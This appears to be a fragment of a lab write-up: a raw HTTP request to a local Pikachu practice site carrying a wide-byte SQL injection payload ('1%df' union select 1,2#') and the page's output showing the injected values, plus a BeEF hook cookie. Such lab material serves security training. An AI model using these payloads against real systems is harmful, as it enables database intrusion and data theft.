 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 54
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
name=1%df' union select 1,2#&submit=%E6%9F%A5%E8%AF%A2
what's your username?
查询
your uid:1
your email is: 2